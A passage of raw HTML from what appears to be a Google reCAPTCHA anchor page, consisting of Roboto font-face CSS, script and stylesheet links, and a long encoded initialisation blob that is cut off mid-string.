U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="-qn0QztoJ2Oa9vOIjFOJLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="-qn0QztoJ2Oa9vOIjFOJLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-qn0QztoJ2Oa9vOIjFOJLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CocOqfGEgCsKaBUVdAHLDoltmEcKMw6UiWcKsY2vCsy8jHQ/Dk8O1w7XDgMKMw47DtFLDiMKeO2nChcOfw4HDl8KKw5F/NUcUw45tP8KRwp5Jw7c+CcKIMD7DhcKFw47DjsO6wovDjAVDw5A8McOHw6PDvyXDpsONDcO6w4x5w50vw7NnwpJRYmrDjEY7w60zYcOlw4BgMsKScsObPg5Fw4DDuD/Cp03Cj1zDl3zCh1XDnEAgXybCnlvDol9bQMO9woQTwoZ8woYhwoVqw7V9aMOEOiLDnGh/F8KRw4coYwR6wrxHPMKNw5R1w4LCicOKwrtIPsOhwr8OHcKpwr/DoMK5w6jCtjpPwo7CtjgcL8KZJMKVbcK6w4Vgwpg/w4lHYEfCq8OuHW3Cg8KVPk1Ww47DnCwKWirCmMOcw5gDwqonKgpve8OzwqbDiG/[base64]/Gj/[base64]/w78hw7fDryfClMK2e8KHwq/[base64]/DcKdDsOPwo4gwp4zwrnCgMKPJMO3w7dpwr7CpcOpwq4Ww63CrUHDn8OjLXtWwoHCpVcOcsKmXsOewofCk8O+w43DgF/CisKpd1gQw6/[base64]/DlEjDqsOlwo1mw7NLIi3CicOxEsKbRR7DscOMCmrCmMKgwqldU0UUw7p9SFF7c8O0wrolwoXCt8OZw7B0SSbCjmIAwq5Zw5QXw78Aw6AKw5HCj8O3w5sHSMKgFzzDoMK5wr0qwqXCmnHDpMOAw4k/IHB9wpDDg8K1w7USVzNTw7fDkiPCvsOvK8Oaw6XCtkUPwohjw44CwqXCs8KPw7RdclvDmTzDtiPCmMKNVMOCwoYRw7jDvcKPJRjDsHjCg2/CsVfCv8OnbMOEdcKxRQvDnsK4w4fCqcKLU8Ouw5XCqsOmW8KbDMOgFMOMw4cAFcOIOsO1w43CtMKVwrwDwp1Ewrguw44fw63DkcOdw5fCjcK3cSIsGStnRndZwosuw6LDssOAw5XCim3CvMObVBsDwpZzCEENw5VwY2zDgB/ChA0Qwr5Ww5sEwr10w60kwozDuiFDW8Oyw4TDsCdMwovCg0fDgsK7R8KWw63DncK7wqXDmMOtw7/[base64]/wpPDocOweFE5YMOdw4rCtTrDnCfCv8KwwrDCsGJuex4Hwr58wqXCn07DrFHChzJmwpTCq3LDjV7CpiPDhcOrwpAVw6lkVHDDu8KowpcBw6chDcKLw7nDp8O1wr7CuSlYwoDCscKuOsOFwprDkcOdwqlCw5HCn8K5w4I3woPCjsOTw5JZw6/CsWkzwqrCrcKMw6lzwoIvw7AaD8O6YwzDvinDrcKPwqAzwpLDj8OZaULCnMKSw6bClmtIasKfw4hZwrHCrcKAVcOgAjPCuRPCuxzDu28kM8KmUCbCuMO2wqNAwpIgbsK1wrTCqTDDmsOZBn3CsnYiAMKZY8K+OT/CiQfCjiPDn2dqIcKcwqbCtWFISTIOZAZtAUlww6sgMkjDjg/DrMO4w7TDh2Q0RwHCvgk7fUbChcOrw4AfZsK3UlIawrRlSlZGwpjDscOhw43DuCZRwpEpfjEkw5ljwp7DlmFIwqdNE8Kbwq/CgsOJw4gnw79vLsOlw7XCpMKDO8ODw53DjXvDiFPCo8O+woHCmicMDVNgwoXDr3zCs8OUDC/CnT1Mw73DjzvCoS8mw5lZwpjDucOtwplowpfCvQ7DucOiwrw8DFQHwrk3DcK0w7HCh0DDi0XCjQfCncOhw7hLwo7DnsK/wpHCoD9tYsOFwqjDpMKQwrokAEfCv8Ovwp4bfcO7w7vCoMOBwqPDssKkw5LDowjDo8KlwoB4w6ZLw5IFK8O5fMKLwoNiD8KDw6zCq8ODwrQeYxdocS7DhmPCgmfDtGjCu1MzbcKENMO2PMK4TRZVw4k8CDvCkwXDgcOQYsKxwqrChl5gwoFIGsOlEcK/woh1CsOeacK1EG9Mw4J3bhV3XsOPw4fDqxTCo3V9w7TDncKETcOCw5rDmgXCv8K1XMOeOWB1VsK4DCcJw71owr4fw5Ivw4gRwoIXRsOUwqZiw6/[base64]/CssOyw4laATrDgXktw7fCm8Ovw5bClDTDikjDpMKpwow8w4QnfRQdw47CuDHCgsKcwopvwpjClcOYRcKxwrVqw7oRwrrDrmrCgcOLNl/DocO8w47Dm8OuYsKww4FKwogFSWQlMxlbJGfDh1x6wpI8w4LClsKgwoXDj8O/NsK+wqAjN8KQWMOkwp/Ch2obZBHCmVrCg3HDg8KxworDmMODwowgw4ABKkfDgVXCgwjChjnDlcKcw6trH8KewrVMX8KJOMOVDMO+w6XCnMK1wpxzwoJJwoXDjTMwwpd8wp7ClnB1YMOUOcOUw5/DtsKZehRhw7TDtkNoJCNnHXLDgsKlb8KMWgIIQ8OBZMKJwo7Dm8O7w4nCgcKTejrDmMOSQ8OAwrvDvMOgfRrDlwIkwovDjsKzeXfCrMOMwrvCh0DCv8OGK8O+fcOOMsKpw5HCuMK5L8Owwqoiw4hoNMOGw5xvwo81WlB1wph/w5TDmsOQwpdQwoHCrMOJw7tew5/DvnjDgsOLwrLDolwIMMKowqPCllZ8w4MgVMO7wr1XHcKpIyszw5YoZ8KzPiwJwr49wrtrwolbN2FXCiTCusOIVAzCoysAw5/Dk8Kdw7HDvWzDmEfCocOkw4Usw5/Cn3BiDMOwwq56w5nCkTHDtRTDlMKww6zCrD3Cr8ONwobDiETDkMO/wpHClMKJwr3DsX5yX8ORwpkXw7XCpcOEWWXCtMOtc37DtF3Djh80wq/[base64]/[base64]/[base64]/[base64]/CkH3DiwU0woLCnD5YPcK/SC52FU1iwobCgMKzLTFVBxrCosK1w5Nxw6rCjcK+ecO9F8O3w5PDlxwaPX/[base64]/DgXY0DsOoS1LDrUDCl8OWwpbCvsK3WnUhwpjDv8K+wp41w5Y0w5HDhBvCpMOmw6R8w4h5wrBbw4VAFMK6SkHDtMOBw7HDo8OGBsOew5zDn2FRacOiVizDkXddBMKfGMK5w6lSWVxRwpQ/wr/DjMK5bifCr8KsbcO/WsONw5XCojBJdcKewphLFlfChDjCgjDDn8K9wqtTASTCmsKZwrDCtDJrfcORwrPDusKLZGLDisONwrY5MUdAw44bw4HDhsOaM8Onw57CscKRw4I+w5xUwqESw6TDoMKqV8OObFrCicKKakk/FV7CuipDaSbCgsKgY8Obwowtw5lSw6hTw57DtsKIwp5/w6HClsKdw5x7w7bDicO/wosvGMO0LsKnW8OoDV5YLhTDjMOPPMKlw4XDgsKrw6jCiEMxwpbDsUgQKXnCnWnDgFzClMO/WQzCpsOEEyk9w7bCkMKgwrc1S8KXw7w3wpkywoEePx5AVcOwwp5ZworCpHfDhcKYXgjDvwPCjsK/wrxJPmpIElnCtsOVC8OkaMKKdcKfw4EVwoPCscO1PMKBw4NkGsOER0PDtmIawpLCkcO3w681w7TCmcO6wpEfc8KhTcKwG8KpK8OhBivDrR1Gw6FAw77DiSBkwrjCssKjw7/DuRsUDMOFw5gAVGYow4t9w7xWIMK3NMKjw7/[base64]/M8KgYsK6w45uwpIgw4TCsMK1TcKjwpFNd0sCZMOYwpBuCRBmMB83wpTDqsOdCcK0NMOJDTrCsCLCoMKcDMKLN3B1w57DnsOLaMOlwrAYNcK6A2DCqcOBw5PCg3TCtSlTwrvCh8OWwq0VUFBmH8K7DzbCuhfCu3E/wpvDnsOJw5nDvR/DihNeITlGRsKQwq55H8Oaw4Z6wpJKF8OfwpHDkcKtw481w4/ChwNBFA7CocONw6pkeMO6w5TDmcKDw7LCvw4pw5I9ZyAkX1QPw4B3w4hQw5VAMMKKH8O9wr3DsGRbY8Orwp3DlMOfGgRKw5/Cl1XDsW3DlTfCvcKNWQdDN8O+WcOrw6Bvw7/ChWrCqMOLw7fCjsO/wosRd3JCLMOrQALDisO+GRs6w7U3woTDh8O4w73CscO9wo/CmSYmw43Do8K8w49UwqfDg14rw6PDpcKqw5VTwr5NBMKPBMKVw43DjH4nWiJVw43Dr8K3wobDrw7DhFPCpDHCiHfDmEvDq2pbwqAjBS7CoMKVw4HCi8O+woBsGSrCpcKaw5/Dm0RiOMK0w6/ClBJnwr9aKVEQwoAAfjbDhGArw5kMNA1AwoPCgVIwwrdfT8OvfRnCp1PChcOWw6XDisK/KMKrwokTwobDucK7wrV+N8OcwrHCgsKbNcOoeQHDusOPAw3Dt2lkPcKvwobClcOOa8KgbMKAwr7DmkHDhzrDiBzCuSzCtsO1EzIGw6V8w4/DkcOnBW7Dp3zCm3suw6TDqsKTM8Kfw4E/w7x9w5HCosOSU8O3LUnCnMOew7LDigbCgU7Dm8Kpw6tCK8OucgIzZMKxM8KAMMKTEWk/AMKYw44yDlrCscKCB8OGw5MBw7U8eHFxw68BwpLCkcKQcMKWwpI4w7HDpsKrwq3DmURgesKjwrLDo3/[base64]/wonDpkN6wpHClW/CqMOtIMO+OwrDiDXDmzjCs8K9LCHCtQZow5NfEX0JB8Okw6s/IcK3w7HCoWbCkHPDrMKwwqTDuzRqw4bDjBpRG8O0wp7DiAPCqA1xw6bCkX4xwoPCosKHRcOqQsKow53Cr0VgUQTCuHx5wphLfUfCsTMRwovCqsKlZnkdw59Gw7BWw7wNwrAec8OIVMOnwoZWwoNVakbDnnMgAMO/woDDrjROwrJvwrzDjsOcGsKrDcOWPURMwrA0wo/CpcOCQcKCOEVoIMOpHGbCvGjCrHzCtcKmMcOwwp43MsOewozCingaw6jCjcOiMsKIwqjClzPDj3ZlwqgLw4wfwoY4wq4ew6RuFsOqRsKYwqTDusOpJsKgYzHDgA8uXcOuwp/CrcOUw5ZXYcO/N8O5wrHCosOjdnpbwq7DjnLDnsOHf8ORworCvCTCkD9vb8OsHTtKDMOKw6Npw58awovCkMORMDUlw43CtTDCtsK5fGR0w6fClmHCi8Odwp/DnhjCpRc9AGHDhiwuIsKywr7CgT3DicO8AgzCsgRrDxdBcMKOUWbCpsOVwrBuw4IAw4pVQMKOwrXDtcOyworDjl3Cims/JsO+FMOoDzvCqcKOf2IHasOvQUV+HHTDrsO8wqnDo1nDocKNw7Akw40WwrICwog4QnTCusOHJ8KwQcOhCMKMfcKhwqEOw6lANRdTU1YQw7TCkErDkGUAwrzCk8OaMSUfZlXDtcK/OidCHcKFKgPChcKLMhQtwpc0wpHDm8OhXE3ChxnDp8KnwoDCisKIAhHCm3XDr3rCkMOkBn7Dtx8bAknCsz40w6XDucO3cxLDpRoMw6vCjcKKw4PChsK5QFJgfhNSV8Ocwrt9acKpFCBiwqE8w5TCtm/[base64]/DjyYWGMKPLVdvPRIEI3MYDSTDpHrCk07CiRwLwqJXw7Vpb8O3U24td8K3w4jChcOow43CnVFzw6gxHcK1X8OgRknConB3w7x2A0rDqULCs8Oxw6HCoHpcVDDDvw5aYsO5wrJbdRc3Vm9sTmdFEivCo1LCqsKvDhfCijzCnDjCpRvCpQrDmxDDvC3DkcK/[base64]/CohHDl8K+w4/DpB4BNMKhworDi8K2GMOAwqYEw6bDkMONw6jDqsKEwqjDsMOYGRorGTssw7BzCsK0NcK2dSFYQhFRw4HCn8O+w6NkwqzDmBwWwoZHwqfDox3Cpjc/wpTDiyzDncKpYAwCZjjCg8OuUMKmwqtmVMKgwrbDohLCtcKYXMOFWjzCkQEEwr/DpzrCl2dzXMKIwpHCrgvDvMOXesOZTlFFfcOww4dxNz/[base64]/Co8KWwoYpbjLDisOcEWbDtcOVM2w9XcKnccK4w4xNRF7DhMOlw7DDtQTChcOZRcKqRcKPfsOefAkFJsKMwq3Dl3MHwoAaJnzDsgjDnxDCocOTVDdBw5vDg8OEw63CgsO+wrFlwoI1w41cw6NzwpZFwp/DucObwrI5wrZ6RVPCucKQwqUWwpFPw5ZWH8OJSMKmw5zCm8KSw7YgLwrDqsOaw7XDvkrDnsKqw6HCssOlwrIOdsOyYMKEY8OnXMKHwrARVsOWaFpawofDoUw4wpwbw4XDvjTDt8OhB8O5Iz/DlMKhw5vDtglDwrBjNRp4w60YWsKlGcOgw5xODxB+w4doJwfDp2c/[base64]/ClT/DoMKuZsKxGcKlPxIhUsO0w5fCssKlwqo1TcKkw6lnNBslYzvDucKDwoVlwo8Rb8KDw4gdVF58CVrDvBtTw5PCh8Kbw7LCrV9zw4YgRhTCn8KvH3lFw6jCqsK+bntHb2XCqMO2woUNw7rDssKmCmMdwq5EUcOOCMK7XwLCsyoWwqtew53Dj8KFFMOtfyIUw43CjmZDw7/DusOjwqPCoHh0eA3CisOwwpg7UytUGMOSMVpww65Jwq4fTWvDiMO1LsO5woZXwrZDwpMcwopowqgUwrTDoF/[base64]/DicKmw5kQTcOqMsKyXMOCw5bCosOJHMOJbBLDhWQiw6FEwqTDvcOqC8K4HsOgPsOlEH9bWAPCqwPCisKVHSltw6kpw4HDgG9lEgjCmgtFWMOuB8OAw7rDlcOnwqjCrArCr3TDuVF2w5zCjSrCr8O0w53DnR/DhsK8wpRawr1bw6MBw6YWPSfDtjvDpHx5w7nCqyNQJ8OzwqYywr5IEMKjw4DCrcOXPsKfwp3DlDTCkhHCsibDhsK9ASYKw6MrXnsBwqHDjC4fHVvCg8KuOcKyFkLDl8OhT8OrcsK4TlvDvSPCj8O9ZAoRYcOQdsKmwrnDqmfDrkYFwpLDpMODYsK7w73CpV/[base64]/DmTPDsxjCnQzDr8KfezJWw6vDpwhaw6PCtsOwDTLDtsOodsKsw5FyRMKvw6FAOAPDt3fDkmPDjB5YwrJaw7IlWcKnw54SwpFGKxpBw6PCkTfDmgYIw6JlcijCm8KJTisHwrdwRsOaVsO7wpjDtsKQYnViwoFDwrAmEMKbw7AYDsKEw6hOQsK0wpV/R8OGw5wrHcOxP8O3HcK7N8O/a8OKHTzCosKuw49vwqbDkhHCoU/CocKKwqQ5elEvA3/Cs8O6wobDiiDClcKlRMK8JygObsOewpgaMMOAwpEgbMOwwoFdd8OMMcOow64hPMK/K8OBwpHCvkBZw7gGX2fDmlHCt8KmwrXCiEYqHSrDncOtwoAFw6nCpcOIw5DDi3XCtzMRQEc+I8O5wqIxSMO9w4fClMKoY8KgNcKEw7U5wp3DpV3CrcKNakhiDhTDscKFMcOqwpLCrcKSRgTCmCHDn3kxwrHChMKpwoEswp/[base64]/DkiLDmsOfwpPDksOvS8KOwoDDqsK4w5DCmzM5wogXS8KMwq9CwpIew7rDqsOABU3CkFTCkxpRwpsLTMKRwrXDucKyU8OFw5XCjsKyw5tjMBPDrMKSwpvDr8OTSx/DiEB0wpTDjgg+woXCgG7DpXxFZHJFcsOoP1dUUmPDo0DCjcKiw7DCmMOYFGrChk7Cuk8jUTbClcOjw7dYwo5mwrBrwrdFbxbCjFDDu8O2YsO5CcKZajgpwrnCoSkIw57CmXfCrsOff8OhbRjCrcOuwrDDicK8w4cPw5bChMOPwr7CryxywrdsLHfDjcKKw6/[base64]/[base64]/bhDDocObwrHDsAlYLsK6JH3DpcKTYAEAbsOrYHVnw6jCvTUtw5swLDfDpsOpwrHDg8OJwrvDssOZacKKwpLCqsKCEcKMw4XDjsOdwqPDiXhLP8KCwo3CosO4w5cbTCI5d8KMw5jDjEMsw4h/wqTDplNYwqPDmkDCk8Kkw7nDtMO8wrnCjsKPU8OtJMOtcMO0w6IXwrlGw6Iww5nCj8OFw4UMI8K1T0vDpCrCtDXDm8KYwr/CjWfCsMKzV2p1cAXCrmjDrsOEK8KhW1vCgMOjIFATAcOjbUnDt8KvEsOCwrZxQ1xAw5nDo8KTw6TDjw4xwoDDscKeO8KjBsK+UCDDo1xpWS/DtmrCqzXDpy0PwrYxAsORw5N8KMOTccKcB8O5wpxsDirDtcK8w6BPNsO1wppDw5fCnghwwp3DgTJec1NcEx7CrcKSw6txwonDlMOLw6BZw6bDtQ4Pw5EOUMKNZMOtTcKswpvCi8KKIB/CjWE1wowsw6A0wpIcwpdZH8Kcw6fCrjZxGMOXNz/Dg8KkByDDvGNoJGvDrD3Chl3DoMOPw596w659bQ/DuDlLwq/CusK4wrxgWMKyPgjDuA7CnMO3w5kfL8OXw65DSMKywqPCvMKpwr7DucKywp9iw7wVRMONwrkfwr/CqBZ6BcOLw4zDjC5cwrvDm8KGASt8wr1fwpjCocOxwqVKJcOwwq8+wpTCssOjNMKyRMOBw74bXT3CvcKywoxtM1HDkjXDtSYTwprClUgtw5PCrMOtNsOYNzwHw5vDusKsJRbDmcKLCV7Dp3jDhTPDrh0IXcOsJMKGYsO1wpBlw5E/[base64]/DlCYVJVoow4HDkyUsw4rCrcOhHcO0wpFBOsOpc8OjwqJRwrzDucO5wpXDihnDjTTDozbCgjnClcODC3nDv8OZw4JtTnnDvRvCgkvDjDHDqCMLwqPCuMK6BmMZwo8Dw4bDjsOSwp4ZJsKLasKtw4czwoB+fcKaw6/Cl8O1w4IdIsO0QB/DpD/DlsKAd3nCuglvA8O/[base64]/Ci2lEKMOHwovCisKadQ/Dh8KtBkgLwq5lF8OPw5rDocOBw6NxK3gOwqhRU8K2KxfCmMKdwpEJw6DDiMKrL8OqCcOsLcOfXcKFw6DDn8KmwrjDpA3CiMOxY8OxwqAuIHnDkRDCr8OHwrfCu8KHw6/[base64]/[base64]/ChW3DpsKheznDoW3CtnUuckvDsgIxJcK6P8OAJFDDqk3DnMK/w7hzwpcFWRHCuMKrwpMFHFHCjjfDnCRRO8O3w4TDuxQbw7jCnsOWC14qwpnChMO7SnDCqW0Kw4oEdcKMdMKSw4LDh1bDgMKtwqfClcKgwr98a8OdwrXCtFMcwp3DiMKdUgvCmhoXQTrCnnjDkMObwqUuIijDu0vDuMOZwrk/[base64]/CpVLCnRXDocOwAwTCnwbCssKEw5RDwqnDicOUX8KZwrIPBgt6wqrCi8KJZRA9IMOdWsO0FE/CisOCwoQ5C8O4NW0Vw6TCpMOad8Oxw6TCiHvDvE0EVA4eJAzDi8KBwofCqV4eYMK9HMORw67CscOoLMOzw4YeIMOIwpQfwqhjwozCj8KIIcK+wpHDn8KRBsKbw5LDhsO9w6/DtVTDrSJEw6oODcKgwprCuMKtb8K5w4vDi8OTOAAUwrnDscOPJ8KqfMKWwpAKVMOBPMKxw40EUcOBXGBHw4TDl8O2KBUvBcK9wrzCpzRIaG/DmcOZIcOkel00SmbCksKhJz1gbh45EsKBA3jDisORC8KsIcOTwqTDmcOldT7CjBRsw7LCkcOEwrfClMOCXgvDrXvDisOFwoY9UwvClcO7w6/[base64]/w6XDui/DoMOMw6XCql1KwoXDoTTDjsK6fcKbw4DCixVFw7xgHcO1w7pLHG7CikhGMcOlwp/DqcOew7zChx14wowkPTfDhUvCui7DssOdYiMZwqHDlMOmw4/Ct8KawpjCrcOoXAnCssKewoLDsjwIw6bDlkHDlcKxc8K/wqPDlcKITz/DqB/Cn8KXJsKNwo/Cg0x5w7rCjcOYw6J+AcKRPEbCtcK/dwd1w5jCtEZnScOGwr1hZMK5w5pVw4oMw4ASw60hMMKww43CusK9wozDj8KNDkvCtU7Dv0/Dhy1uwqDCphp6acKRw4NFYsKnBBAmDGJDCcO9woDDj8K2w6HCl8KxfsOAGUERLcKKSEgQwpnDosOew4HCtsOXw7kAw61vOMKCw6DDrg3ClWwow7MJw49Tw7zCp14bDlJtwptVw7TDtMKZa0g/R8O5w4UJRG9BwrRww5oAV1ACwp/[base64]/[base64]/Dph4gwr0GwrjDqMKIw5vCl8KIwo7Djlt4bsKeWWx3XVzDgSctwrHDtAjCnlDCqMOuw7ZVw4YebMK0UcOsecKPw4lPQxbDkMKKw4t4RsOlX0TCtMKpwr/CpMOpTDXChToAd8Kcw5bCnwzCh1zCqSfCgsKbM8Osw7dIIcOCXDgYPMOrw4jDr8KgwrJ7U3HDtsOHw5/CmmrDoTPDj0c6F8OiYcOGwpfCpMOqw5rDqSHDmMKlRsOgIF/[base64]/CmcOCfsOTWsOvOsKUYSPDq8OYYB8pwqF7CsOWw4wswonDs8KHGipDwr4Wf8K+asKROhTDqHDDgMKBK8KBUMObEMKuXWVQw4gZwp47w6ZhIcOtw7/Dr2vDoMO/w6XDi8Kyw5DCncKtw7vClsOBwqzDpDk+DWxYd8O9wrUcdSvChRzDjnHClcKxHcO7w5AyesOyCsKldcK4VktQccOIPFlYITrCqH/DvDNQN8Otw4DDssOowqw+SXPDknIVwrHDhjHDgkNPwo7Ch8KDHhjDiU/DqsOeEWrDuF3CmMODF8KAb8Kew5PDmsKewrVzw5nCjcOLVArCmDjCj0XDg0x7w7nDmFIXZCgSG8OteMKuworDvMKXQcOLwpE5d8OswpHCg8OVw4HDhMKxw4TCtT/Cg0nChW96FmrDsw3DgBDDv8OzAsKUXWl8LTXCnsOHbkXDqcO8w7nDr8O7GGA/wpLDozXDgMKgw5hmw5wKKMKQB8K6dMOrJCfDg0XCisObOVxPw6lswqlawpPDvEkXMUg9M8OPw6FdSATCr8K4UMKWN8KQw6BBw4LDlA/CqEnCrQ/DjcKNP8KsX3d4Jg4ZfcKfGcKjF8ObAzcsw7XCuFnDn8O6ZMOUwr/Ci8OlwptiasKew57CnwjCmsKfw7/CiAh0wp1Zw7jCuMKmw6PClGbDnQwmwqrCuMOaw58BwrnDsxg4woXCuGtsOcO2aMOJw45fw7Zww4vCvcOUBVtTw5dIw7nCo0zCg13DjUnCgGo2w7shZMKMaTzDhF4YJl4KHcOXwrnCviA2w7HDnsKhw4zClnpZP3hqw6HDol/[base64]/Dq8KwwqvCum/DvyrClsKsRHNlwo/CkD3CnmfCqj5uP8KLSMOsLEHDucKjwonDpMK/IwPCnmprNcOgPcOwwqdmw5rCnMOaFcKdw6TCjCPCugnCsVMWFMKObSsOw7fCvx9wY8OTwpTCrWLDnQwSwol0woMxIx7Cqh7Dv2XDsyrDklzDi2LCpcOxwo8Iw4lww4TCqk19wqN/wpnDqXnCqcK/w5HDm8OzSsOwwqMnIhx1wqjCv8Okw58pw77CmcK9JgrDhiDDrmTChsOeLcOtw6Z0w6p0wp9pw58rwpUNw7TDk8K3dMO2wrHDpsKmRMKwY8O4KcK6DsKkw73DkklJw5MswqV9wonDlHrCvHPCvVbCm2/CnAPDmS8eWx8Xw57CkkzDvMKPIG0FBCTDh8KebhvCuxPDuhjCtsK/w6nDpMOMHkPDu0wUwoMkwqVEwrAww79PU8OXUV56HEHDuMKBw6h/woUVCMOHw7ZIw7nDrijDh8Ksd8Kjw57Cn8KwMMO6wpfCssKMc8OVaMKTw5nDnsOEwoUnw5kXw5rDgXM9wprDnQvDrMK0w6ZXw5fCpMOTUn/CkcOkGRXDn3LCpcKLJhTCqsOow4nDkgsvw7JTwqRfLsKFMVRzTiAHw6tTwp/DsCMPUcOWNMK9RcO1w6nClMO9CiDCqMOrc8KcN8KZwqAbwqFDw6/Cr8Ozw6kMwqXDpsKow7gdwoTDqxTCiHUrw4YRw4tiwrfDvAxrbcKtw5vDjMK4amYFbsK3w5VIwoPCtEUmw6fDusOEw6nDh8KXw5vCusOoEMKlwrxWwp4gwq1Gw5bCrzcNw6nCjgTDr2vDgj5/UMOxw4hpw58LCsOiwozDgcKVSjvChyApei/Cg8OePMKbwrPDkzrCoyAVd8KPw55mw6x6ETN9w7DDrsKRR8O8fsK/[base64]/w7HDlMKvORTCoHPDisOVw67Cj8O8acKpw7TDnm4FJCE4WcONcEkiAMO2F8KrDUVwwoXClMO9ccKvXEQ4wrzDjUMVwpswL8Kawr/Cj1gCw7IiP8KPw7rClsODw47CvMKnDMKDSx9KDHbDgcO1w75LwopjV20Iw6TDsyLDh8Kzw5/CpsOwwo3Cr8Ozwr0jccKQXifCl0TDicOYwoF5JsKgIRHDtCrDhcKOw4nDlcKARAnCosKnLgnCgVgYXMOwwo3DosKyw5oRP39Vb0XCo8K4w6EedsOLG1/[base64]/[base64]/HcOtwrvCgMOEw5nCtz/Cm3oKPT9QAS44w4DDjxxASi7Cm3V8wozCtMOhwqxEEcOhwpvDmhk2RMKQRTPCtFXClU4VwrPDg8K/[base64]/DqUgiwpMZw7piw6MfIsOfVF4Jw7fCvcOWw7jDqSzCkw3Cj0PChUbCmSR7RcOmBERADcKMwr3DkwM+w7bCgirDjcKJMsKzCgbCisKcw5zDpD3DgUZ4w5nCmgIKaGxNwqNNI8OZBMKlw4rCrX/Cn0TCrsKdSsKePwRcbBoLw5nDj8Kww4DCgU15awrDmxgFEMOtKQJpXRfDimTDqwAWwo4cwropQMKZw6Bzw4Ekwp09fsKcXTIoAAzDolrCvANuexoKAC/CvsKPwoo+w5bDuMKTw50rwoLCnMKvHjlgworCngLCiFhIccKKWcKvwpzDmcKWw6jCgcKgSF7DpMOwbVnDiDgYSzl1w61fwpI7wq3Cq8KDwq/Co8KhwqAEXBjCqUYvw4XCrMKnMxNow4Nzw5F2w5TCtsKKw4/[base64]/Cv8KbwrvChVPCgcOwecKDJ8KUwqbCgGRfSnB1XMKob8K4AcKzwoXCucOSw6kuw6tyw7HCuQMCw5HCpB3DiGHDgWDCkFwJw4XDm8KkG8KSwq1/STp4woPCosOecFjCgUAWwq8Qw5VXCsKzQlcGV8K8GmHDqComwqkNwp7Cu8OxXcKbZcO8wrV6wqjCqMKBXsO1WcK2QMO6PEwaw4HDvMKKIVjCpn/[base64]/Cs8K6c8Kpw4TCiifCv8K5w41dwoUOCw/CnSghwrImwo5qKx1pwqbCrsOzMsO9V1XDqUgswofDjcO3w7/DuGRow5/[base64]/wq7DlsOAKWbDoS3Dti3CuUjDo2PCg0PDpQnCr8KIGcKMP8OFP8KOQUDCtH5cwpPCh2sqZEgfKQnDtGLCqwbCnsKRTXBRwrtywpdrw6TDv8OHUFIRwrbCh8Kiwr/[base64]/DlcKDPsO+wqTCth8kw4sgfw0Xw4gHd8OxYwF9w70dwqPCkX8jw7/DmsKoM359Xz/[base64]/Vg3CkMO+w5gww6VWEhDCr8KPJcK7Tn47wrZJHRDCmcKPwq/[base64]/DtMOKw57CvcK7wqglbMO4wrYLVMOywpDDssKywop7SMK1wpRLwoPDq3DCvMKhwrwSK8O5fyVUwr/CqsO9IMOmZgRgOMOzwotnXsK+ZcKpw4QKMzodRMOkOsK5wpFmC8OZasK0w6lWw7HCg0nDiMOfwo/DklDCrcK2LWbCrsKhN8OwG8Okw7bCnwV2M8KswpvDncKHI8OswrkQw5rClwl/w5wyR8KHwqfCtsOZU8ObZETCkWoTcx5VTynCpxDCosKbWHkmwpPDhXxLwpzDrsKlw7vCocO7J07CpyLDog7Drk5FF8OeezI